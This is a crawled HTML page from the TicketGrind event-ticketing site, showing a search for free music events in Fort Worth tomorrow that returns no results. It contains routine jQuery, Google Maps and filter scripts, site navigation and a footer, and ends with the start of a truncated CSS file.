

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/search?price=free&category=85&city=Fort%20Worth&event_date=tomorrow
body_size: 8569
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers</title>
<meta charset="UTF-8">
<meta name="title" content="Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers" />
<meta name="description" content="Online Platform to sell your events tickets online. " />
<meta name="keywords" content="ticketing, online ticketing, events, rsvp, sell tickets" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>




<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1762291337" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1762291337" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1762291337,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript" charset="utf-8"></script>

<link href="https://ticketgrind.com/css/jquery.tagit.css" rel="stylesheet" type="text/css">
<link href="https://ticketgrind.com/css/tagit.ui-zendesk.css" rel="stylesheet" type="text/css">
<script src="https://ticketgrind.com/js/tag-it.js" type="text/javascript" charset="utf-8"></script>
<style type="text/css">
    ul.tagit li.tagit-new{
    display: none !important;
  }
    ul li{
        padding: 0 !important;
    }
    .no_recordSearch{
        padding-top: 60px !important;
    }
</style>

<script>
        $(function(){
            var sampleTags = ['c++', 'java', 'php', 'coldfusion', 'javascript', 'asp', 'ruby', 'python', 'c', 'scala', 'groovy', 'haskell', 'perl', 'erlang', 'apl', 'cobol', 'go', 'lua'];

            //-------------------------------
            // Tag events
            //-------------------------------
            var eventTags = $('#eventTags');

            var addEvent = function(text) {
                $('#events_container').append(text + '<br>');
            };

            eventTags.tagit({
                availableTags: sampleTags,
              
                beforeTagRemoved: function(evt, ui) {
                   // addEvent('beforeTagRemoved: ' + eventTags.tagit('tagLabel', ui.tag));
                  
                          var res = document.URL;
                          var res =decodeURIComponent(res);
                          var category='85';
                          var location='';
                          var click_lable=eventTags.tagit('tagLabel', ui.tag);
                             if(res.indexOf(eventTags.tagit('tagLabel', ui.tag))>0)
                            {
                                new_url = res.replace(eventTags.tagit('tagLabel', ui.tag),''); 
                            }
                            else if(click_lable=='Today' ||click_lable=='Tomorrow'||click_lable=='This Week'||click_lable=='This Weekend' ||click_lable=='This Month')
                            {
                                var date='tomorrow';
                                new_url = res.replace(date,''); 
                            }else if(location==click_lable)
                            { 	
                            	  new_url = res.replace((decodeURIComponent(location)).replace(/ /g,'+'),''); 
                            }else
                            {
                                new_url = res.replace(category,''); 
                            }
                              // console.log(new_url);   
                             // alert(new_url);
                          window.location.href = new_url;



                },
              
            });

        });
    </script>

<div class="content">

    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1140px;">
        <h2 class="p1"><span class="s1" style="text-transform:capitalize"> Fort Worth Events</span></h2>

        <div class="container marTB50 pd-0" >




            <div class="row">

                                        <div class="col-lg-12 col-md-12">

                        <!-- <input name="tags" id="mySingleField" value="free,tomorrow,Fort Worth,85" disabled="true" style="display: none;"> -->
                        
                        <form class="filter-location clearfix">
                            <h3 >Filter:</h3>
                            <ul id="eventTags">
                                <li>free</li>
                                <li>Tomorrow</li>
                                <li>Fort Worth</li>
                                <li>Music</li>
                                <li></li>
                            </ul>
                            <a href="https://ticketgrind.com/search" ><span> X Clear all filters</span></a>
                        </form>


                        <div id="events_container"></div>
                    </div>
                        <div class="clearfix"></div>

                    
                <div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 filter_design" style="padding-left: 0;">

                    <button class="toggle toggle-filters collapsed" type="button" data-toggle="collapse" data-target="#filters" style="display: block; border-radius: 0; font-weigh:bold;">
                        <i class="fa fa-tasks" aria-hidden="true"></i> Filter Results</button>
                    <div id="filters" class="list-group  eventDash mb0">
                        <div class="accountSidebar">
                            <div id="accordion" class="panel-group eventdash-link2 mb0">
                                <div class="panel mapclass">
                                                                        <script type="text/javascript">
                                        $(document).ready(function () {
                                            var city_name = 'Fort Worth';
                                            if(city_name !=""){
                                                $('#map').show();
                                                $('.mapclass').show();
                                            }
                                            else{
                                                $('#map').hide();
                                                $('.mapclass').hide();
                                            }
                                            set_map_center(city_name);
                                        });

                                        function set_map_center(address){
                                            var geocoder = new google.maps.Geocoder();
                                            var mapOptions = { zoom: 13 };
                                            var markersArray = [];
                                            var map = new google.maps.Map(document.getElementById("map"), mapOptions);
                                            geocoder.geocode({'address': address}, function(results, status) {
                                                if(status == google.maps.GeocoderStatus.OK)
                                                {
                                                    result = results[0].geometry.location;
                                                    console.log(result);
                                                    map.setCenter(result);
                                                    marker = new google.maps.Marker({
                                                        map: map,
                                                        position: results[0].geometry.location,
                                                        animation: google.maps.Animation.BOUNCE,
                                                    });
                                                    markersArray.push(marker);
                                                }
                                            });
                                        }
                                    </script>

                                    <div class="map" id="map"></div>
                                </div>
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse1" class="list-group-item collapsed">Date <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse1" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                    <!---->
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=&price=free&city=Fort Worth&category=85" class=" datesearch">All Dates </a>

                                                    </li><div class="clear"></div>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=today&price=free&city=Fort Worth&category=85" class=" datesearch">Today  </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=tomorrow&price=free&city=Fort Worth&category=85" class="active  datesearch">Tomorrow </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_week&price=free&city=Fort Worth&category=85" class=" datesearch">This Week </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_weekend&price=free&city=Fort Worth&category=85" class=" datesearch">This Weekend </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=next_week&price=free&city=Fort Worth&category=85" class=" datesearch" >Next Week </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_month&price=free&city=Fort Worth&category=85" class=" datesearch">This Month </a></li>
                                                </ul>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse2" class="list-group-item collapsed">Price <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse2" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <li><a href="https://ticketgrind.com/search?price=&category=85&city=Fort Worth&event_date=tomorrow" title="All Price">All Price</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=free&category=85&city=Fort Worth&event_date=tomorrow" title="Free">Free</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=paid&category=85&city=Fort Worth&event_date=tomorrow" title="Paid/Donation">Paid/Donation</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse3" class="list-group-item collapsed">Category<span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse3" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList" id="cat_list">
                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city start-->
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse4" class="list-group-item collapsed">
                                        City <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse4" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <a href="https://ticketgrind.com/search?city=all&price=free&category=85&event_date=tomorrow">All(0)</a>

                                                    </li>
                                                                                                                                                                            


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                            </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city end-->
                            </div>
                        </div>
                    </div>

                </div>
                <div class="col-lg-9 col-md-8 col-sm-12 col-xs-12 marB25-sm pd-0">
                    <div class="current-evnt open-air">

                        <div class="tab-content">
                            <div class="row" >
                                <div class="col-md-12" style="padding-left:5px;">
                                    <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
                                        <div class="col-md-10 pl-0 col-sm-12 col-xs-12 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess4"></label>
                                                <input type="text" class="form-control event-search"  placeholder="Search for events by title" name="event_title" id="inputSuccess4" value="" style="min-height:39px;" >

                                                <span class="fa fa-search form-control-feedback"></span>
                                            </div>
                                            <input type="hidden" value="85" name="category" id="category_id" >
                                            <input type="hidden" value="free" name="price" id="price" >
                                            <input type="hidden" value="tomorrow" name="event_date" id="case" >
                                            <input type="hidden" value="" name="city" id="" >
                                            <div id="autoc" ></div>

                                        </div>
                                        <!--<div class="col-md-5 col-sm-12 col-xs-12 pl-0 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess5"></label>

                                                <input type="text" name="location" placeholder="" id="location" autocomplete="on" value="" id="inputSuccess5" class="form-control event-search">

                                                <span class="fa fa-map-marker form-control-feedback"></span>
                                            </div>
                                            <div id="test" class="gmap3"  style="position:relative;"></div>


                                            <input type="hidden" name="location_hidden" id="location_hidden" value=""/>

                                        </div>-->
                                        <div class="col-md-2 pl-0 pb-1 col-sm-12 col-xs-12">
                                            <button type="button" id="searchByClick" class="btn btn-success event-search-btn" ><i class="fa fa-search" style=" color: #fff !important;"></i> Search </button>
                                            <input id="searchBy" type="submit" class="btn-event hide" value="search">
                                        </div>
                                    </form>
                                </div>
                            </div>
                            <div class="tab-pane active eventListContainer orgEvent" id="current">

                                <div class="world-tour">



                                    <ul class="clearfix mt10 mb0 ">

                                                                                            <p class="no_recordSearch">Sorry, no events found. <br />
                                                        Try another search or adjust your filters</p>
                                                    
                                                <div class="clear"></div>



                                    </ul>


                                </div>
                                


                            </div><!-- current tab-pane -->



                        </div>

                    </div>

                </div>


            </div>
        </div>

    </div>

    <link href="https://ticketgrind.com/cssnew/faqbootstrap.css?id=22>" rel="stylesheet" id="bootstrap-css">
</div>



  <section class="searchBg hide">
    <div class="container clearfix">
        <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
            <div class="searcharea clearfix">
                <div class="searchTextbox">
                    <div class="por">
                        <input type="text" value="" name="event_title" id="event_title" placeholder="Event title" >
                        <input type="hidden" value="85" name="category" id="category_id" >
                         <input type="hidden" value="free" name="price" id="price" >
                          <input type="hidden" value="tomorrow" name="event_date" id="case" >
                          <input type="hidden" value="" name="city" id="" >
                        <div id="autoc" ></div>
                        <i class="glyphicon glyphicon-search"></i>
                    </div>
                </div>
                <div class="searchTextbox marRW60">
                    <div class="por">
                        <input type="text" name="location" placeholder="Enter a Location" id="location" autocomplete="on" value="">
                        <div id="test" class="gmap3"  style="position:relative;"></div>
                        <i class="glyphicon glyphicon-map-marker"></i>
                    </div>
                </div>
            </div>
            <div class="searchBTN">
                <input type="hidden" name="location_hidden" id="location_hidden" value=""/>
                <input id="searchBy" type="submit" class="btn-event" value="search">
            </div>
        </form>
    </div>
  </section>


    <script src="https://ticketgrind.com/js/bootstrap-datepicker.js"></script>
    <script>
            $(document).ready(function(){
                $("#searchByClick").click(function() {
                    $("#searchBy").click();
                })

            $(".rover_tip").popover();
    });
    </script>
    <script type="text/javascript">

            // When the document is ready

            $(document).ready(function () {
                $('#datepicker1').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
            $(document).ready(function () {
                $('#datepicker2').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
        </script>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<script type="text/javascript">
   $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false, 
    directionNav: false,
  });
});
</script>
<script type="text/javascript">


  $(".toggle_cat .show_cat").click(function() {
    $('#cat_list').children('li').show();
    $('#cat_list').children('li').slideDown();
  $(".hide_cat").show();
  $(".show_cat").hide();
});
$(".toggle_cat .hide_cat").click(function() {
  $('#cat_list').children('li:gt(3)').hide();
  $('#cat_list').children('li:last').show();
  $(".hide_cat").hide();
  $(".show_cat").show();
});
$('.hide_cat').click();
</script>
<script type="text/javascript">
  $(".toggle_city .show_city").click(function() {
    $('#city_list').children('li').show();
    $('#city_list').children('li').slideDown();
  $(".hide_city").show();
  $(".show_city").hide();
});
$(".toggle_city .hide_city").click(function() {
  $('#city_list').children('li:gt(3)').hide();
  $('#city_list').children('li:last').show();
  $(".hide_city").hide();
  $(".show_city").show();
});
$('.hide_city').click();
</script>
          
<script type="text/javascript">
    function show(offset)
    {
        var getStatusUrl= 'https://ticketgrind.com/search/list_events/'+offset;

        $.ajax({
            url: getStatusUrl,
            dataType: 'text',
            type: 'POST',
            timeout: 99999,
            global: false,
            data: '[]',
            
            success: function(data)
            { 
                $('.eventListContainer').html(data);
            },      
            error: function(XMLHttpRequest, textStatus, errorThrown)
            {
            
            }
        });
    }
</script>

<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2025, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5
body_size: -245
content:
#body{opacity:0;filter:alpha(opacity=0);-moz-transition:opacity 1s ease-out;-o-transition:opacity 1s ease-out;-webkit-transition:opacity 1s ease-out;transition:opacity 1s ease-out}a{color:#152935}


--- FILE ---
content_type: text/css
